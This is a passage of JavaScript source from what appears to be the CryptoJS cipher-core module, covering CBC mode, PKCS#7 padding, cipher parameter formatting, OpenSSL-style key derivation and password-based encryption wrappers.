        createDecryptor: function (cipher, iv) {
            return this.Decryptor.create(cipher, iv);
        },

        /**
         * Initializes a newly created mode.
         *
         * @param {Cipher} cipher A block cipher instance.
         * @param {Array} iv The IV words.
         *
         * @example
         *
         *     var mode = CryptoJS.mode.CBC.Encryptor.create(cipher, iv.words);
         */
        init: function (cipher, iv) {
            this._cipher = cipher;
            this._iv = iv;
        }
    });

    /**
     * Cipher Block Chaining mode.
     */
    var CBC = C_mode.CBC = (function () {
        /**
         * Abstract base CBC mode.
         */
        var CBC = BlockCipherMode.extend();

        /**
         * CBC encryptor.
         */
        CBC.Encryptor = CBC.extend({
            /**
             * Processes the data block at offset.
             *
             * @param {Array} words The data words to operate on.
             * @param {number} offset The offset where the block starts.
             *
             * @example
             *
             *     mode.processBlock(data.words, offset);
             */
            processBlock: function (words, offset) {
                // Shortcuts
                var cipher = this._cipher;
                var blockSize = cipher.blockSize;

                // XOR and encrypt
                xorBlock.call(this, words, offset, blockSize);
                cipher.encryptBlock(words, offset);

                // Remember this block to use with next block
                this._prevBlock = words.slice(offset, offset + blockSize);
            }
        });

        /**
         * CBC decryptor.
         */
        CBC.Decryptor = CBC.extend({
            /**
             * Processes the data block at offset.
             *
             * @param {Array} words The data words to operate on.
             * @param {number} offset The offset where the block starts.
             *
             * @example
             *
             *     mode.processBlock(data.words, offset);
             */
            processBlock: function (words, offset) {
                // Shortcuts
                var cipher = this._cipher;
                var blockSize = cipher.blockSize;

                // Remember this block to use with next block
                var thisBlock = words.slice(offset, offset + blockSize);

                // Decrypt and XOR
                cipher.decryptBlock(words, offset);
                xorBlock.call(this, words, offset, blockSize);

                // This block becomes the previous block
                this._prevBlock = thisBlock;
            }
        });

        function xorBlock(words, offset, blockSize) {
            var block;

            // Shortcut
            var iv = this._iv;

            // Choose mixing block
            if (iv) {
                block = iv;

                // Remove IV for subsequent blocks
                this._iv = undefined;
            } else {
                block = this._prevBlock;
            }

            // XOR blocks
            for (var i = 0; i < blockSize; i++) {
                words[offset + i] ^= block[i];
            }
        }

        return CBC;
    }());

    /**
     * Padding namespace.
     */
    var C_pad = C.pad = {};

    /**
     * PKCS #5/7 padding strategy.
     */
    var Pkcs7 = C_pad.Pkcs7 = {
        /**
         * Pads data using the algorithm defined in PKCS #5/7.
         *
         * @param {WordArray} data The data to pad.
         * @param {number} blockSize The multiple that the data should be padded to.
         *
         * @static
         *
         * @example
         *
         *     CryptoJS.pad.Pkcs7.pad(wordArray, 4);
         */
        pad: function (data, blockSize) {
            // Shortcut
            var blockSizeBytes = blockSize * 4;

            // Count padding bytes
            var nPaddingBytes = blockSizeBytes - data.sigBytes % blockSizeBytes;

            // Create padding word
            var paddingWord = (nPaddingBytes << 24) | (nPaddingBytes << 16) | (nPaddingBytes << 8) | nPaddingBytes;

            // Create padding
            var paddingWords = [];
            for (var i = 0; i < nPaddingBytes; i += 4) {
                paddingWords.push(paddingWord);
            }
            var padding = WordArray.create(paddingWords, nPaddingBytes);

            // Add padding
            data.concat(padding);
        },

        /**
         * Unpads data that had been padded using the algorithm defined in PKCS #5/7.
         *
         * @param {WordArray} data The data to unpad.
         *
         * @static
         *
         * @example
         *
         *     CryptoJS.pad.Pkcs7.unpad(wordArray);
         */
        unpad: function (data) {
            // Get number of padding bytes from last byte
            var nPaddingBytes = data.words[(data.sigBytes - 1) >>> 2] & 0xff;

            // Remove padding
            data.sigBytes -= nPaddingBytes;
        }
    };

    /**
     * Abstract base block cipher template.
     *
     * @property {number} blockSize The number of 32-bit words this cipher operates on. Default: 4 (128 bits)
     */
    var BlockCipher = C_lib.BlockCipher = Cipher.extend({
        /**
         * Configuration options.
         *
         * @property {Mode} mode The block mode to use. Default: CBC
         * @property {Padding} padding The padding strategy to use. Default: Pkcs7
         */
        cfg: Cipher.cfg.extend({
            mode: CBC,
            padding: Pkcs7
        }),

        reset: function () {
            var modeCreator;

            // Reset cipher
            Cipher.reset.call(this);

            // Shortcuts
            var cfg = this.cfg;
            var iv = cfg.iv;
            var mode = cfg.mode;

            // Reset block mode
            if (this._xformMode == this._ENC_XFORM_MODE) {
                modeCreator = mode.createEncryptor;
            } else /* if (this._xformMode == this._DEC_XFORM_MODE) */ {
                modeCreator = mode.createDecryptor;
                // Keep at least one block in the buffer for unpadding
                this._minBufferSize = 1;
            }

            if (this._mode && this._mode.__creator == modeCreator) {
                this._mode.init(this, iv && iv.words);
            } else {
                this._mode = modeCreator.call(mode, this, iv && iv.words);
                this._mode.__creator = modeCreator;
            }
        },

        _doProcessBlock: function (words, offset) {
            this._mode.processBlock(words, offset);
        },

        _doFinalize: function () {
            var finalProcessedBlocks;

            // Shortcut
            var padding = this.cfg.padding;

            // Finalize
            if (this._xformMode == this._ENC_XFORM_MODE) {
                // Pad data
                padding.pad(this._data, this.blockSize);

                // Process final blocks
                finalProcessedBlocks = this._process(!!'flush');
            } else /* if (this._xformMode == this._DEC_XFORM_MODE) */ {
                // Process final blocks
                finalProcessedBlocks = this._process(!!'flush');

                // Unpad data
                padding.unpad(finalProcessedBlocks);
            }

            return finalProcessedBlocks;
        },

        blockSize: 128/32
    });

    /**
     * A collection of cipher parameters.
     *
     * @property {WordArray} ciphertext The raw ciphertext.
     * @property {WordArray} key The key to this ciphertext.
     * @property {WordArray} iv The IV used in the ciphering operation.
     * @property {WordArray} salt The salt used with a key derivation function.
     * @property {Cipher} algorithm The cipher algorithm.
     * @property {Mode} mode The block mode used in the ciphering operation.
     * @property {Padding} padding The padding scheme used in the ciphering operation.
     * @property {number} blockSize The block size of the cipher.
     * @property {Format} formatter The default formatting strategy to convert this cipher params object to a string.
     */
    var CipherParams = C_lib.CipherParams = Base.extend({
        /**
         * Initializes a newly created cipher params object.
         *
         * @param {Object} cipherParams An object with any of the possible cipher parameters.
         *
         * @example
         *
         *     var cipherParams = CryptoJS.lib.CipherParams.create({
         *         ciphertext: ciphertextWordArray,
         *         key: keyWordArray,
         *         iv: ivWordArray,
         *         salt: saltWordArray,
         *         algorithm: CryptoJS.algo.AES,
         *         mode: CryptoJS.mode.CBC,
         *         padding: CryptoJS.pad.PKCS7,
         *         blockSize: 4,
         *         formatter: CryptoJS.format.OpenSSL
         *     });
         */
        init: function (cipherParams) {
            this.mixIn(cipherParams);
        },

        /**
         * Converts this cipher params object to a string.
         *
         * @param {Format} formatter (Optional) The formatting strategy to use.
         *
         * @return {string} The stringified cipher params.
         *
         * @throws Error If neither the formatter nor the default formatter is set.
         *
         * @example
         *
         *     var string = cipherParams + '';
         *     var string = cipherParams.toString();
         *     var string = cipherParams.toString(CryptoJS.format.OpenSSL);
         */
        toString: function (formatter) {
            return (formatter || this.formatter).stringify(this);
        }
    });

    /**
     * Format namespace.
     */
    var C_format = C.format = {};

    /**
     * OpenSSL formatting strategy.
     */
    var OpenSSLFormatter = C_format.OpenSSL = {
        /**
         * Converts a cipher params object to an OpenSSL-compatible string.
         *
         * @param {CipherParams} cipherParams The cipher params object.
         *
         * @return {string} The OpenSSL-compatible string.
         *
         * @static
         *
         * @example
         *
         *     var openSSLString = CryptoJS.format.OpenSSL.stringify(cipherParams);
         */
        stringify: function (cipherParams) {
            var wordArray;

            // Shortcuts
            var ciphertext = cipherParams.ciphertext;
            var salt = cipherParams.salt;

            // Format
            if (salt) {
                wordArray = WordArray.create([0x53616c74, 0x65645f5f]).concat(salt).concat(ciphertext);
            } else {
                wordArray = ciphertext;
            }

            return wordArray.toString(Base64);
        },

        /**
         * Converts an OpenSSL-compatible string to a cipher params object.
         *
         * @param {string} openSSLStr The OpenSSL-compatible string.
         *
         * @return {CipherParams} The cipher params object.
         *
         * @static
         *
         * @example
         *
         *     var cipherParams = CryptoJS.format.OpenSSL.parse(openSSLString);
         */
        parse: function (openSSLStr) {
            var salt;

            // Parse base64
            var ciphertext = Base64.parse(openSSLStr);

            // Shortcut
            var ciphertextWords = ciphertext.words;

            // Test for salt
            if (ciphertextWords[0] == 0x53616c74 && ciphertextWords[1] == 0x65645f5f) {
                // Extract salt
                salt = WordArray.create(ciphertextWords.slice(2, 4));

                // Remove salt from ciphertext
                ciphertextWords.splice(0, 4);
                ciphertext.sigBytes -= 16;
            }

            return CipherParams.create({ ciphertext: ciphertext, salt: salt });
        }
    };

    /**
     * A cipher wrapper that returns ciphertext as a serializable cipher params object.
     */
    var SerializableCipher = C_lib.SerializableCipher = Base.extend({
        /**
         * Configuration options.
         *
         * @property {Formatter} format The formatting strategy to convert cipher param objects to and from a string. Default: OpenSSL
         */
        cfg: Base.extend({
            format: OpenSSLFormatter
        }),

        /**
         * Encrypts a message.
         *
         * @param {Cipher} cipher The cipher algorithm to use.
         * @param {WordArray|string} message The message to encrypt.
         * @param {WordArray} key The key.
         * @param {Object} cfg (Optional) The configuration options to use for this operation.
         *
         * @return {CipherParams} A cipher params object.
         *
         * @static
         *
         * @example
         *
         *     var ciphertextParams = CryptoJS.lib.SerializableCipher.encrypt(CryptoJS.algo.AES, message, key);
         *     var ciphertextParams = CryptoJS.lib.SerializableCipher.encrypt(CryptoJS.algo.AES, message, key, { iv: iv });
         *     var ciphertextParams = CryptoJS.lib.SerializableCipher.encrypt(CryptoJS.algo.AES, message, key, { iv: iv, format: CryptoJS.format.OpenSSL });
         */
        encrypt: function (cipher, message, key, cfg) {
            // Apply config defaults
            cfg = this.cfg.extend(cfg);

            // Encrypt
            var encryptor = cipher.createEncryptor(key, cfg);
            var ciphertext = encryptor.finalize(message);

            // Shortcut
            var cipherCfg = encryptor.cfg;

            // Create and return serializable cipher params
            return CipherParams.create({
                ciphertext: ciphertext,
                key: key,
                iv: cipherCfg.iv,
                algorithm: cipher,
                mode: cipherCfg.mode,
                padding: cipherCfg.padding,
                blockSize: cipher.blockSize,
                formatter: cfg.format
            });
        },

        /**
         * Decrypts serialized ciphertext.
         *
         * @param {Cipher} cipher The cipher algorithm to use.
         * @param {CipherParams|string} ciphertext The ciphertext to decrypt.
         * @param {WordArray} key The key.
         * @param {Object} cfg (Optional) The configuration options to use for this operation.
         *
         * @return {WordArray} The plaintext.
         *
         * @static
         *
         * @example
         *
         *     var plaintext = CryptoJS.lib.SerializableCipher.decrypt(CryptoJS.algo.AES, formattedCiphertext, key, { iv: iv, format: CryptoJS.format.OpenSSL });
         *     var plaintext = CryptoJS.lib.SerializableCipher.decrypt(CryptoJS.algo.AES, ciphertextParams, key, { iv: iv, format: CryptoJS.format.OpenSSL });
         */
        decrypt: function (cipher, ciphertext, key, cfg) {
            // Apply config defaults
            cfg = this.cfg.extend(cfg);

            // Convert string to CipherParams
            ciphertext = this._parse(ciphertext, cfg.format);

            // Decrypt
            var plaintext = cipher.createDecryptor(key, cfg).finalize(ciphertext.ciphertext);

            return plaintext;
        },

        /**
         * Converts serialized ciphertext to CipherParams,
         * else assumed CipherParams already and returns ciphertext unchanged.
         *
         * @param {CipherParams|string} ciphertext The ciphertext.
         * @param {Formatter} format The formatting strategy to use to parse serialized ciphertext.
         *
         * @return {CipherParams} The unserialized ciphertext.
         *
         * @static
         *
         * @example
         *
         *     var ciphertextParams = CryptoJS.lib.SerializableCipher._parse(ciphertextStringOrParams, format);
         */
        _parse: function (ciphertext, format) {
            if (typeof ciphertext == 'string') {
                return format.parse(ciphertext, this);
            } else {
                return ciphertext;
            }
        }
    });

    /**
     * Key derivation function namespace.
     */
    var C_kdf = C.kdf = {};

    /**
     * OpenSSL key derivation function.
     */
    var OpenSSLKdf = C_kdf.OpenSSL = {
        /**
         * Derives a key and IV from a password.
         *
         * @param {string} password The password to derive from.
         * @param {number} keySize The size in words of the key to generate.
         * @param {number} ivSize The size in words of the IV to generate.
         * @param {WordArray|string} salt (Optional) A 64-bit salt to use. If omitted, a salt will be generated randomly.
         *
         * @return {CipherParams} A cipher params object with the key, IV, and salt.
         *
         * @static
         *
         * @example
         *
         *     var derivedParams = CryptoJS.kdf.OpenSSL.execute('Password', 256/32, 128/32);
         *     var derivedParams = CryptoJS.kdf.OpenSSL.execute('Password', 256/32, 128/32, 'saltsalt');
         */
        execute: function (password, keySize, ivSize, salt) {
            // Generate random salt
            if (!salt) {
                salt = WordArray.random(64/8);
            }

            // Derive key and IV
            var key = EvpKDF.create({ keySize: keySize + ivSize }).compute(password, salt);

            // Separate key and IV
            var iv = WordArray.create(key.words.slice(keySize), ivSize * 4);
            key.sigBytes = keySize * 4;

            // Return params
            return CipherParams.create({ key: key, iv: iv, salt: salt });
        }
    };

    /**
     * A serializable cipher wrapper that derives the key from a password,
     * and returns ciphertext as a serializable cipher params object.
     */
    var PasswordBasedCipher = C_lib.PasswordBasedCipher = SerializableCipher.extend({
        /**
         * Configuration options.
         *
         * @property {KDF} kdf The key derivation function to use to generate a key and IV from a password. Default: OpenSSL
         */
        cfg: SerializableCipher.cfg.extend({
            kdf: OpenSSLKdf
        }),

        /**
         * Encrypts a message using a password.
         *
         * @param {Cipher} cipher The cipher algorithm to use.
         * @param {WordArray|string} message The message to encrypt.
         * @param {string} password The password.
         * @param {Object} cfg (Optional) The configuration options to use for this operation.
         *
         * @return {CipherParams} A cipher params object.
         *
         * @static
         *
         * @example
         *
         *     var ciphertextParams = CryptoJS.lib.PasswordBasedCipher.encrypt(CryptoJS.algo.AES, message, 'password');
         *     var ciphertextParams = CryptoJS.lib.PasswordBasedCipher.encrypt(CryptoJS.algo.AES, message, 'password', { format: CryptoJS.format.OpenSSL });
         */
        encrypt: function (cipher, message, password, cfg) {
            // Apply config defaults
            cfg = this.cfg.extend(cfg);

            // Derive key and other params
            var derivedParams = cfg.kdf.execute(password, cipher.keySize, cipher.ivSize);

            // Add IV to config
            cfg.iv = derivedParams.iv;

            // Encrypt
            var ciphertext = SerializableCipher.encrypt.call(this, cipher, message, derivedParams.key, cfg);

            // Mix in derived params
            ciphertext.mixIn(derivedParams);

            return ciphertext;
        },

        /**
         * Decrypts serialized ciphertext using a password.
         *
         * @param {Cipher} cipher The cipher algorithm to use.
         * @param {CipherParams|string} ciphertext The ciphertext to decrypt.
         * @param {string} password The password.
         * @param {Object} cfg (Optional) The configuration options to use for this operation.
         *
         * @return {WordArray} The plaintext.
         *
         * @static
         *
         * @example
         *
         *     var plaintext = CryptoJS.lib.PasswordBasedCipher.decrypt(CryptoJS.algo.AES, formattedCiphertext, 'password', { format: CryptoJS.format.OpenSSL });
         *     var plaintext = CryptoJS.lib.PasswordBasedCipher.decrypt(CryptoJS.algo.AES, ciphertextParams, 'password', { format: CryptoJS.format.OpenSSL });
         */
        decrypt: function (cipher, ciphertext, password, cfg) {
            // Apply config defaults
            cfg = this.cfg.extend(cfg);

            // Convert string to CipherParams
            ciphertext = this._parse(ciphertext, cfg.format);

            // Derive key and other params
            var derivedParams = cfg.kdf.execute(password, cipher.keySize, cipher.ivSize, ciphertext.salt);

            // Add IV to config
            cfg.iv = derivedParams.iv;

            // Decrypt
            var plaintext = SerializableCipher.decrypt.call(this, cipher, ciphertext, derivedParams.key, cfg);

            return plaintext;
        }
    });
}());
